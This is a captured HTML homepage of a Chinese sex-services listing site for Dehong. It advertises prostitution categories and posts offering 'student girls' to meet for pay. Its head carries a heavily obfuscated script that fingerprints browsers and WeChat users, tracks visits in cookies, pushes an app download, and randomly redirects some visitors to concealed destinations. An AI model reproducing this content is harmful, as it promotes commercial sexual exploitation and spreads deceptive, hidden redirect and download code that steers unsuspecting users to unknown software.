

--- FILE ---
content_type: text/html
request_url: http://dehong.jjd688.com/index.html
body_size: 11721
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-control" content="no-cache" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<meta name="keywords" content="德宏约呗网,德宏性息,德宏桑拿网,德宏外围模特,德宏同城约会,德宏夜生活网" />
<meta name="description" content="德宏约呗网为您提供德宏最新最全的性息,外围模特,桑拿会所,同城约会,兼职上门等,德宏约呗网也是德宏最靠谱的同城约会网." />
<meta name="author" content="德宏约呗网" />
<link rel="shortcut icon" href="http://dehong.jjd688.com/favicon.ico" />
<title>德宏约呗网-德宏最靠谱的同城约会网！</title>
<link href="css/style.css" type="text/css" rel="stylesheet" media="all" />
<link href="css/vk_touch.css?t=123.56789789" type="text/css" rel="stylesheet" media="all" />
<link href="css/sy.css" type="text/css" rel="stylesheet" media="all" />
<script src="https://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="/layer/layer.js"></script>
<script src="/js/cookie.js"></script>
<script src="/js/jquery.lazyload.js"></script>
<script src="/js/jsbridge-mini.js"></script>
<script src="/js/mt1.js"></script>
<script type="text/javascript">
var _0xodL='jsjiami.com.v6',_0xodL_=function(){return['‮_0xodL'],_0x2a54=[_0xodL,'w61RwqPCtH0=','LMO7wro=','wqHCty8ybg==','w57CpW3DhcOp','w5kaMMOOUQ==','w6vDoUrCuV8=','w6DChhvCk00=','N8KYI8OqDQ==','wpHDuMKew63CgQ==','wqNJwrXCp3wr','Ajlzw6c=','wpobwrnCiMKo','w5lCXFlQ','e8OrHnlf','w7HCvE5twok=','5Zi054ic5Yu06L2g5aSA6LS1wpnorIDlsoLorIzliJzmlY/po6Xpna3phaPmlLDlia/ovqjvv7A=','LCsdCyHDvUjDmMOJ','HcOJwoPDjjc=','w7JPwr1kw4Q=','w5Vjw40Jwo4=','w5Qhw5/Dlhk=','w45Xwrpvw7Q=','w4I5AMOseg==','AsKLwqI0Yg==','M8OZwqPDjTQ=','w4XCvW/Dr8Oe','w69ZwpzChEY=','wrfCiXrCkg==','acKqMcOpHA==','w53CvTzCqcKCJGBAbA==','w7I9w7XDkg==','5LqW6Lyww5HDrDM=','w49YwrZWw4AyCsK4','H3bCusOWHw==','dilcdAQ=','wrjDgDE/PsODw4/DvGrDjMO1','QsO/AGJ8','OMOYwpvDnyQ=','ZQRGTQI=','fsKtHsOCM0I=','w7fCi2PDhsOhWA==','ecOxQw==','B343','NcO6wrnDoBLDghHDjcKy','w4zDti0=','YcKiSDAsAjdXw70=','L8KQw6YUC8KvwpfDrMOQwpY/','AkbChMOcw7DCjTM=','wq3CsCg2Tz15','XhPDvw/Dk8Kaw5w=','URHDtAXDmQ==','wr7DjhM0JsOL','5b6Z5YiW5Lmu5b6z5L+Q546/5aC25Lua5reQ6KSR77yn5LuF5pmk5aWy55iq5Ye85a225L6q55eZ5bqC5Y2rS+isteS7rei+p8K9I37DsA==','An3Cl8Oy','ZcKrJcO7XCc3wpPCgg==','BGE/Uw==','KMOqwqDDmTXCqcOuwo1nwpM=','BMOTwp9lw63DoBLDpwg=','Kk3DjsKIXA==','Z8KjTg==','5ZmU54ic5YqJ6L+N5aWw6LWLw6LorrrlspDorp3liKvmlZjpooTpnpDphr7ml7DliL/ov57vvaQ=','wpdhwp1xw5vCow==','w5PDvHHCsUk=','wr/DmsKiw7nCtQ==','WRTCm8KRIg==','wq5oZA==','GFrCgw==','OjEABSI=','JVrCpcOYw7s=','OsKGwoI=','OGvCvcOEKA==','L07CpMOmPQ==','WAcGw7/DrsOKOsOBDQ==','WivCs8KkBQ==','GCgLPww=','cw52ajk=','w7DDrsO4w6Av','w4TCqno=','w743MRTDoQ==','UcKLG8ORAw==','jsjeiaOdmi.cJofCmPOp.vGAxb6QO=='];}();if(function(_0x2a2ac0,_0x44ccb8,_0xdc67b5){function _0x2d3c51(_0x492a11,_0x5575a0,_0x3fcd78,_0x176cc6,_0x465f22,_0x3c19d9){_0x5575a0=_0x5575a0>>0x8,_0x465f22='po';var _0x42e256='shift',_0x1c8421='push',_0x3c19d9='‮';if(_0x5575a0<_0x492a11){while(--_0x492a11){_0x176cc6=_0x2a2ac0[_0x42e256]();if(_0x5575a0===_0x492a11&&_0x3c19d9==='‮'&&_0x3c19d9['length']===0x1){_0x5575a0=_0x176cc6,_0x3fcd78=_0x2a2ac0[_0x465f22+'p']();}else if(_0x5575a0&&_0x3fcd78['replace'](/[eOdJfCPOpGAxbQO=]/g,'')===_0x5575a0){_0x2a2ac0[_0x1c8421](_0x176cc6);}}_0x2a2ac0[_0x1c8421](_0x2a2ac0[_0x42e256]());}return 0x147534;};return _0x2d3c51(++_0x44ccb8,_0xdc67b5)>>_0x44ccb8^_0xdc67b5;}(_0x2a54,0x1d1,0x1d100),_0x2a54){_0xodL_=_0x2a54['length']^0x1d1;};function _0x4a00(_0x35cc5a,_0x56cb48){_0x35cc5a=~~'0x'['concat'](_0x35cc5a['slice'](0x1));var _0x4107e1=_0x2a54[_0x35cc5a];if(_0x4a00['BFeDNE']===undefined){(function(){var _0x6861b4=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c688d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x6861b4['atob']||(_0x6861b4['atob']=function(_0x1c0ddf){var _0x11def6=String(_0x1c0ddf)['replace'](/=+$/,'');for(var _0x1d8c37=0x0,_0x378e45,_0x436713,_0x49cf4c=0x0,_0x40b93b='';_0x436713=_0x11def6['charAt'](_0x49cf4c++);~_0x436713&&(_0x378e45=_0x1d8c37%0x4?_0x378e45*0x40+_0x436713:_0x436713,_0x1d8c37++%0x4)?_0x40b93b+=String['fromCharCode'](0xff&_0x378e45>>(-0x2*_0x1d8c37&0x6)):0x0){_0x436713=_0x3c688d['indexOf'](_0x436713);}return _0x40b93b;});}());function _0x93d061(_0x35878c,_0x56cb48){var _0x75053a=[],_0x76527a=0x0,_0x5aef9b,_0x438961='',_0x2bd7c4='';_0x35878c=atob(_0x35878c);for(var _0x173d33=0x0,_0x1bbd32=_0x35878c['length'];_0x173d33<_0x1bbd32;_0x173d33++){_0x2bd7c4+='%'+('00'+_0x35878c['charCodeAt'](_0x173d33)['toString'](0x10))['slice'](-0x2);}_0x35878c=decodeURIComponent(_0x2bd7c4);for(var _0x2eefcc=0x0;_0x2eefcc<0x100;_0x2eefcc++){_0x75053a[_0x2eefcc]=_0x2eefcc;}for(_0x2eefcc=0x0;_0x2eefcc<0x100;_0x2eefcc++){_0x76527a=(_0x76527a+_0x75053a[_0x2eefcc]+_0x56cb48['charCodeAt'](_0x2eefcc%_0x56cb48['length']))%0x100;_0x5aef9b=_0x75053a[_0x2eefcc];_0x75053a[_0x2eefcc]=_0x75053a[_0x76527a];_0x75053a[_0x76527a]=_0x5aef9b;}_0x2eefcc=0x0;_0x76527a=0x0;for(var _0x59f65d=0x0;_0x59f65d<_0x35878c['length'];_0x59f65d++){_0x2eefcc=(_0x2eefcc+0x1)%0x100;_0x76527a=(_0x76527a+_0x75053a[_0x2eefcc])%0x100;_0x5aef9b=_0x75053a[_0x2eefcc];_0x75053a[_0x2eefcc]=_0x75053a[_0x76527a];_0x75053a[_0x76527a]=_0x5aef9b;_0x438961+=String['fromCharCode'](_0x35878c['charCodeAt'](_0x59f65d)^_0x75053a[(_0x75053a[_0x2eefcc]+_0x75053a[_0x76527a])%0x100]);}return _0x438961;}_0x4a00['EQkwOe']=_0x93d061;_0x4a00['LgpVfc']={};_0x4a00['BFeDNE']=!![];}var _0xb5ce35=_0x4a00['LgpVfc'][_0x35cc5a];if(_0xb5ce35===undefined){if(_0x4a00['DZPjdd']===undefined){_0x4a00['DZPjdd']=!![];}_0x4107e1=_0x4a00['EQkwOe'](_0x4107e1,_0x56cb48);_0x4a00['LgpVfc'][_0x35cc5a]=_0x4107e1;}else{_0x4107e1=_0xb5ce35;}return _0x4107e1;};$(document)['ready'](function(){var _0x116b6c={'YySYr':_0x4a00('‮0','atku'),'KPNmY':function(_0x11cf86,_0x553038){return _0x11cf86(_0x553038);},'thBNF':_0x4a00('‮1','61I0'),'oiKSS':function(_0x59166c,_0x2aff54){return _0x59166c(_0x2aff54);},'xLEwR':function(_0x20e46a,_0x1c389f,_0x45d0ab,_0x446b2b){return _0x20e46a(_0x1c389f,_0x45d0ab,_0x446b2b);},'TujxK':_0x4a00('‫2','#FnN'),'QYaLV':function(_0x580bb5){return _0x580bb5();},'NXGIr':'uid','GkyCC':function(_0x407e41,_0x4a75f9){return _0x407e41===_0x4a75f9;},'fKEmX':_0x4a00('‫3','61I0'),'jnlIb':function(_0x232aa8,_0x312529){return _0x232aa8!==_0x312529;},'LIhvY':'jeOPV','micvN':_0x4a00('‮4','B61t'),'JAcfa':function(_0x5854d4,_0x38f2ee){return _0x5854d4!=_0x38f2ee;},'IlOjz':'undefined','GAkuy':function(_0x2c2914,_0x4747d5){return _0x2c2914===_0x4747d5;},'sBAZN':_0x4a00('‮5','bMV!'),'FWBev':function(_0x58a143,_0xa51ef8){return _0x58a143==_0xa51ef8;},'zVikp':function(_0x197f9e,_0x9ba6c0){return _0x197f9e==_0x9ba6c0;},'zOEnF':function(_0x1a8913,_0x1482d4){return _0x1a8913===_0x1482d4;},'QbSDJ':_0x4a00('‮6','bMV!'),'hGbfu':_0x4a00('‫7','MgcD')};var _0x297a0b=_0x116b6c['oiKSS'](getCookie,_0x116b6c['NXGIr']);if(jsBridge[_0x4a00('‮8','v4xH')]){if(_0x116b6c[_0x4a00('‫9','#FnN')](_0x116b6c[_0x4a00('‫a','$X[p')],_0x4a00('‫b','XPI['))){console[_0x4a00('‮c','F]a)')]('ok');}else{setCookie('comein','1',_0x116b6c[_0x4a00('‮d','wIiY')]);var _0x55f756=![];}}else{if(_0x116b6c['jnlIb'](_0x116b6c[_0x4a00('‮e','(iuM')],'LWKPP')){var _0x2043fd=navigator['userAgent'];var _0x43e2f8=!!_0x2043fd[_0x4a00('‫f','RuC]')](/\(i[^;]+;( U;)? CPU.+Mac OS X/);if(_0x43e2f8){console[_0x4a00('‮10','@O9*')](_0x116b6c[_0x4a00('‮11','S(ge')]);}else{if(_0x297a0b!=''&&_0x116b6c[_0x4a00('‫12','2BCg')](_0x297a0b,null)&&_0x116b6c[_0x4a00('‮13','ixHX')](_0x297a0b,_0x116b6c[_0x4a00('‮14','DYeB')])){if(_0x116b6c['GAkuy'](_0x116b6c[_0x4a00('‮15','0%Pv')],_0x116b6c[_0x4a00('‮16','3zPD')])){downapp();}else{var _0x40e635=_0x116b6c[_0x4a00('‫17','t5NM')]($,_0x4a00('‮18','RuC]'))[_0x4a00('‮19','6F5]')](_0x116b6c[_0x4a00('‮1a','vs@#')]);var _0x6354ea=_0x116b6c[_0x4a00('‮1b','rvVA')](get_Domain,_0x40e635);_0x116b6c['xLEwR'](setCookie,_0x116b6c[_0x4a00('‮1c','W!Lu')],_0x6354ea,_0x116b6c[_0x4a00('‮1d','F]a)')]);alert(_0x4a00('‮1e','atku'));}}}}else{var _0x2dadb9=!![];}}var _0x50a060=getCookie(_0x4a00('‮1f','#FnN'));if(_0x116b6c[_0x4a00('‫20','jAUG')](_0x50a060,'')||_0x116b6c[_0x4a00('‫21','*xq3')](_0x50a060,null)||_0x116b6c[_0x4a00('‮22','*GML')](_0x50a060,_0x116b6c[_0x4a00('‮23','#[[w')])){if(_0x116b6c[_0x4a00('‫24','*xq3')](_0x116b6c[_0x4a00('‮25','ixHX')],_0x116b6c[_0x4a00('‫26','B61t')])){setCookie(_0x116b6c[_0x4a00('‮27','jAUG')],'1','d1');}else{_0x116b6c[_0x4a00('‮28','2BCg')](downapp);}}_0x116b6c[_0x4a00('‫29','RuC]')]($,_0x4a00('‫2a','2BCg'))['attr'](_0x116b6c[_0x4a00('‮2b','(iuM')],mt1);});function downapp(){var _0x2b432d={'uyHBv':_0x4a00('‫2c','UGbo'),'Euhuw':'当前访问的是约呗网页版，是否下载APP？'};layer[_0x4a00('‫2d','#[[w')]({'content':_0x2b432d['Euhuw'],'btn':[_0x4a00('‮2e','#[[w'),'不要'],'yes':function(_0x54d3ae){window[_0x4a00('‫2f','vWO6')]['href']=_0x2b432d[_0x4a00('‫30','bMV!')];layer[_0x4a00('‫31','$X[p')](_0x54d3ae);}});}function is_weixin(){var _0x1b1cf5={'cFZte':function(_0x46283c,_0x3522a6){return _0x46283c!==_0x3522a6;},'pAuJc':'fNWcB'};var _0x394a94=navigator['userAgent'][_0x4a00('‫32','GbmT')]();if(_0x394a94[_0x4a00('‫33','W!Lu')](/MicroMessenger/i)=='micromessenger'){if(_0x1b1cf5[_0x4a00('‮34','jAUG')](_0x1b1cf5['pAuJc'],_0x1b1cf5[_0x4a00('‫35','$X[p')])){console['log']('ok');}else{return!![];}}else{return![];}}var comein=getCookie(_0x4a00('‮36','(iuM'));if(comein==''||comein==null||comein=='undefined'){setCookie(_0x4a00('‫37','2BCg'),'1',_0x4a00('‮38','(iuM'));var comein=![];}else{var comein=!![];var comein2=getCookie('comein2');if(comein2==''||comein2==null||comein2=='undefined'){setCookie('comein2','1',_0x4a00('‫39','6F5]'));var comein2=![];}else{var comein2=!![];var comein3=getCookie('comein3');if(comein3==''||comein3==null||comein3==_0x4a00('‮3a','@O9*')){setCookie('comein3','1',_0x4a00('‫3b','F]a)'));var comein3=![];}else{var comein3=!![];}}}var isWeixin=is_weixin();var u=navigator[_0x4a00('‫3c','jdTR')][_0x4a00('‫3d','bjkc')]();var isAndroid=u[_0x4a00('‮3e','61I0')](_0x4a00('‮3f','S(ge'))>-0x1||u[_0x4a00('‮40','g58i')]('linux')>-0x1;if(isAndroid){var isAndroid=!![];}else{var isAndroid=![];}if(isWeixin&&isAndroid&&comein&&comein2&&comein3){var sj=parseInt(Math[_0x4a00('‫41','g58i')](Math[_0x4a00('‫42','GbmT')]()*0x64)+0x1);if(sj>0x32){alert(_0x4a00('‮43','atku'));window['location'][_0x4a00('‫44','bMV!')]=_0x4a00('‮45','&dFt');}}function get_Domain(_0x33f4de){var _0x8e76f9={'PImKR':_0x4a00('‮46','UOCv')};var _0x2117ab=new URL(_0x33f4de)['hostname'];if(_0x2117ab[_0x4a00('‫47','jAUG')](_0x8e76f9['PImKR'])){_0x2117ab=_0x2117ab[_0x4a00('‮48','IaxM')](0x4);}var _0x4b65c4=_0x2117ab[_0x4a00('‫49','%DOz')](/[^.]+\.[^.]+$/);return _0x4b65c4?_0x4b65c4[0x0]:null;}function onImageError(){var _0x5d6de9={'qqtbl':_0x4a00('‮4a','jdTR'),'sgFgo':function(_0x3d0572,_0x353073,_0x5f09dc,_0x17f5d2){return _0x3d0572(_0x353073,_0x5f09dc,_0x17f5d2);},'jQiEW':function(_0x25a181,_0x14c0c7){return _0x25a181(_0x14c0c7);},'pSRkc':_0x4a00('‫4b','^E4e')};var _0x53b61e=$(_0x4a00('‫4c','*xq3'))['attr'](_0x5d6de9[_0x4a00('‫4d','DYeB')]);var _0x4c40b1=get_Domain(_0x53b61e);_0x5d6de9['sgFgo'](setCookie,_0x4a00('‮4e','t5NM'),_0x4c40b1,'d30');_0x5d6de9[_0x4a00('‮4f','v4xH')](alert,_0x5d6de9['pSRkc']);};_0xodL='jsjiami.com.v6';


function tzmt(){
if (jsBridge.inApp) {
	jsBridge.openInBrowser('https://m.luomisiwenhua.xyz/i.html?fid=888888');
} else {    
    window.location.href='https://m.luomisiwenhua.xyz/i.html?fid=888888';
}
}

</script>
<style type="text/css">
.dwsvg {
    margin-top: -0.005rem;
    width: 16px;
    height: 16px;
    position: absolute;
    display: inline-block;
    background-size: 16px 16px;
    background-image: url(/css/dwsvg.svg);
}

.jl {
    margin-left: 18px;
}

.ren_yixzxxk .ren_tiexx .ren_twbt span {
    display: block;
    height: 48px;
    color: #333;
    font-size: 14px;
    line-height:none;
    min-height: 30px;
    overflow: hidden;
    text-decoration: none;
    text-align: left;
}

.bjs {
	font-size:12px;
    background: #efefef;
    padding: 2px;
    color: #888;
	margin-left: 5px;
}

</style>

</head>
<body>

<div class="netAddr" id="netAddr" style='display:block'>
保存约呗网永久地址：www.91yobei.com
<b onclick="copyUrl('www.91yobei.com')">复制</b>
<span class="closeNetAddr" id="closeNetAddr">×</span>
</div>

    <!-- 头部固定导航 logo -->
    <div id="header" class="header">
      <div class="vk_header_left">
      
        <svg t="1647757497600" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8388" width="16" height="16" style="margin-top:12px;margin-left:8px;float:left;"><path d="M512 938.666667c-53.333333 0-384-257.258667-384-469.333334S299.925333 85.333333 512 85.333333s384 171.925333 384 384-330.666667 469.333333-384 469.333334z m0-352c64.8 0 117.333333-52.533333 117.333333-117.333334s-52.533333-117.333333-117.333333-117.333333-117.333333 52.533333-117.333333 117.333333 52.533333 117.333333 117.333333 117.333334z" p-id="8389" fill="#ffffff"></path></svg>
        <span style="float:left;display: block;height:40px;line-height:40px;padding-left:1px;font-size:14px;">
        
        <a href="http://www.jjd688.com/city.html" style="color:#fff;" title="德宏">德宏</a>
        </span>
        </div>
      <div class="vk_header_middle">
        <a href="http://dehong.jjd688.com" id="vk_logo" title="约呗网"></a>
      </div>
      <div class="vk_header_right">
        <a id="icon_search" href="search.html" title="搜索"></a>
      </div>
    </div>
    

    <div id="page" class="page-current">
      <div id="content" class="content" data-distance="50">
        <style id="diy_style" type="text/css"></style>
        <!-- 顶部导航、幻灯 用到的css、js文件 -->
        <link href="css/swiper.min.css" rel="stylesheet" />
        <script src="js/swiper.min.js"></script>
        <!-- [约呗网]二级文字导航 -->
        <!-- <div class="vk_nv cl">
        <ul class="">
        <li> <a href="" target="_blank">  </a></li>
        <li> <a href="" target="_blank">  </a></li>
        <li> <a href="" target="_blank">  </a></li>
        <li> <a href="" target="_blank">  </a></li>
        <li> <a href="" target="_blank">  </a></li>
        <li> <a href="" target="_blank">  </a></li></ul>
        </div>
        -->
        <div class="vk_wp" style="margin-top: 0px; overflow: hidden;">
          <!-- Swiper -->
          <div class="swiper-container_slide" id="slide_index">
            <div class="swiper-wrapper">
              <div class="swiper-slide">
                <a href="/typeall/" target="_self" title="约呗,海量妹纸等你约！">
                  <img src="banner/1.jpg" alt="约呗,海量妹纸等你约！"/></a>
                <!--<h2> 想约会,上约呗. </h2>--></div>
              <div class="swiper-slide">
                <a href="/gd.html" title="约呗,高质量妹纸约不停！">
                  <img src="banner/222.jpg" alt="约呗,高质量妹纸约不停！"/></a>
                <!--<h2> 约呗,高质量女神等你约！</h2>--></div>
              <div class="swiper-slide">
                <a href="/gd.html" target="_self" title="约美女,上约呗,脱单神器！">
                  <img src="banner/3.jpg" alt="约美女,上约呗,脱单神器！"/></a>
                <!--<h2> 约呗 简单,专注,靠谱的约会神器! </h2>--></div>
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <!-- Add Arrows -->
            <!-- <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
            -->
          </div>
          <!-- Initialize Swiper -->
          <script>
		  var slideSwiper = new Swiper('#slide_index', {
              pagination: '.swiper-container_slide .swiper-pagination',
              nextButton: '.swiper-container_slide .swiper-button-next',
              prevButton: '.swiper-container_slide .swiper-button-prev',
              paginationClickable: true,
              spaceBetween: 30,
              centeredSlides: true,
              autoplay: 2500,
              autoplayDisableOnInteraction: false,
              preventClicks: false,

            });</script>
        </div>
        <!-- 公告/头条 调用代码 -->
        <!-- [约呗网_手机]文章-帖子通用模块-JS标题滚动显示 对应的DIY模块属性的日期格式，要按照“月-日”形式显示，不要按照“年-月-日” -->
        <div class="vk_diy_news_top vk_wp m_t_0 cl">
          <div class="vk_roll_title">
            <span>最新动态</span></div>
          <div class="diy_right_div">
            <div class="roll_div">
              <ul id="rollBox">
                <li>
                  <a href="http://dehong.jjd688.com/" title="约呗网，全国最靠谱的约会网.">
                  约呗网，全国最靠谱的约会网.</a>
                  <span>&nbsp; &nbsp;3分钟前</span>
                </li>
                <li>
                  <a href="http://dehong.jjd688.com/" title="会员优惠活动正在进行中.">
                  会员优惠活动正在火热进行中...</a>
                  <span>&nbsp; &nbsp;6分钟前</span>
                </li>
              </ul>
            </div>
          </div>
        </div>



<!-- 两列：左右1:1样式模块 调用代码 -->
<div class="vk_wp">
<ul class="vk_diy_1-1">
  <li class="m1">
    <a href="http://dehong.jjd688.com/loufeng/" title="公寓楼凤">
      <h2>公寓楼凤</h2>
      <p>少妇 / 白领</p>
    </a>
  </li>
  <li class="m2">
    <a href="http://dehong.jjd688.com/jianzhi/" title="兼职上门">
      <h2>兼职上门</h2>
      <p>学生 / 兼职</p>
    </a>
  </li>
  <li class="m3">
    <a href="http://dehong.jjd688.com/mote/" title="外围模特">
      <h2>外围模特</h2>
      <p>空姐 / 嫩模</p>
    </a>
  </li>
  <li class="m4">
    <a href="http://dehong.jjd688.com/huisuo/" title="私密会所">
      <h2>私密会所</h2>
      <p>酒店 / 会所</p>
    </a>
  </li>
  <li class="m5">
    <a href="http://dehong.jjd688.com/sangna/" title="桑拿足浴">
      <h2>桑拿足浴</h2>
      <p>洗浴 / SPA</p>
    </a>
  </li>
  <li class="m6">
    <a href="http://dehong.jjd688.com/jiuba/" title="夜场KTV">
      <h2>夜场KTV</h2>
      <p>唱歌 / 喝酒</p>
    </a>
  </li>
</ul>
</div>
        
<div class="vk_wp" style="clear:both;margin-bottom:0px;">
    <div class="vk_index_a_d cl">
    <a href='fabu.html'>
    <img src="https://qa.zuihuang.top/images/fb2.png" style="width:94.5%;height:60px;" id="ybpic" onerror="onImageError()"/>
    </a>
    </div>
</div>
 
<div class="vk_wp" style="clear:both;margin-bottom:0px;">
    <div class="vk_index_a_d cl">
    <a onClick="tzmt();">
    <img src="[data-uri]" style="width:94.5%;height:60px;" id="mt1"/>
    </a>
    </div>
</div>


<!--
<div class="vk_wp" style="clear:both;margin-bottom:0px;">
    <div class="vk_index_a_d cl">
    <img src="/images/ad-12-10.png?t=123.167898" style="width:94.5%;height:auto;"/>
    </div>
</div>

<div class="vk_wp" style="clear:both;margin-bottom:0px;">
    <div class="vk_index_a_d cl">
    <img src="/images/ad-5-10.png?t=12.56978" style="width:94.5%;height:auto;"/>
    </div>
</div>

<div class="vk_wp" style="clear:both;margin-bottom:0px;">
    <div class="vk_index_a_d cl">
    <img src="/images/ad-7-30.png?t=123" style="width:94.5%;height:auto;"/>
    </div>
</div>
-->


<div class="ren_yixz_xx cl" style="clear:both;margin-bottom:0px;margin-top:10px;">
<div class="ren_m_mkbt">
<span>
论坛推荐
</span>
<a href="http://dehong.jjd688.com/typeall/"></a>
</div>
<ul>
<li class='ren_yixzxxk zbxxk0'>
			<a href='http://dehong.jjd688.com/huisuo/571009.html' title='同城约会 在校学生妹 见人付款' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/ltpics/20251125/20251125143405_88203.jpeg' onerror="this.onerror=null;" alt='同城约会 在校学生妹 见人付款' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/huisuo/571009.html' class='ren_tiexx cl' title='同城约会 在校学生妹 见人付款'>
				<div class='ren_twbt'>
					<span>同城约会 在校学生妹 见人付款</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i> <i class='jl'>德宏</i></span>
					<div class='ren_tie_ckhf cl'>阅读数：10万+</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk0'>
			<a href='http://dehong.jjd688.com/huisuo/582853.html' title='同城约在校学生 自带公寓 见人付款' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/ltpics/20260117/20260117232546_42791.jpeg' onerror="this.onerror=null;" alt='同城约在校学生 自带公寓 见人付款' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/huisuo/582853.html' class='ren_tiexx cl' title='同城约在校学生 自带公寓 见人付款'>
				<div class='ren_twbt'>
					<span>同城约在校学生 自带公寓 见人付款</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i> <i class='jl'>德宏</i></span>
					<div class='ren_tie_ckhf cl'>阅读数：10万+</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk0'>
			<a href='http://dehong.jjd688.com/huisuo/485860.html' title='同城约.00后.学生妹.见人付款' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/ltpics/20260111/20260111211714_48111.jpeg' onerror="this.onerror=null;" alt='同城约.00后.学生妹.见人付款' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/huisuo/485860.html' class='ren_tiexx cl' title='同城约.00后.学生妹.见人付款'>
				<div class='ren_twbt'>
					<span>同城约.00后.学生妹.见人付款</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i> <i class='jl'>德宏</i></span>
					<div class='ren_tie_ckhf cl'>阅读数：10万+</div>
				</div>
			</a>
		  </li>
</ul>
</div>


<div class="ren_yixz_xx cl" style="clear:both;margin-bottom:0px;margin-top:10px;">
<div class="ren_m_mkbt">
<span>
高端推荐
</span>
<a href="http://dehong.jjd688.com/gd.html"></a>
</div>
<ul>
<li class='ren_yixzxxk zbxxk1'>
			<a href='http://dehong.jjd688.com/gdxx/312375.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/20230204/20230204230246_41108.jpeg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/312375.html' class='ren_tiexx cl' title='曦曦'>
				<div class='ren_twbt'>
					<span>曦曦 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>学生</i>
		&nbsp;&nbsp;<i class='bjs'>20岁</i>&nbsp;&nbsp;<i class='bjs'>162cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：415856</div>
				</div>
			</a>
		  </li>
<li class='ren_yixzxxk zbxxk2'>
			<a href='http://dehong.jjd688.com/gdxx/312262.html' title='' class='z ren_tieimg'>
		    <img src='[data-uri]' data-original='https://img.zuihuang.top/cooperation/imgtx/20230124/20230124015542_88064.jpeg' onerror="this.onerror=null;" alt='' class='lazy'/>
			</a>
			<a href='http://dehong.jjd688.com/gdxx/312262.html' class='ren_tiexx cl' title='西西'>
				<div class='ren_twbt'>
					<span>西西 &nbsp; <font color='#999999'></font>
					&nbsp;<i class='bjs'>学生</i>
		&nbsp;&nbsp;<i class='bjs'>20岁</i>&nbsp;&nbsp;<i class='bjs'>167cm</i>
					</span>
				</div>
				<div class='ren_twxxx'>
		 <span class='z ren_tie_ztfl'><i class='dwsvg'></i><i class='jl'>德宏</i>
		 </span><div class='ren_tie_ckhf cl'>阅读数：427466</div>
				</div>
			</a>
		  </li>
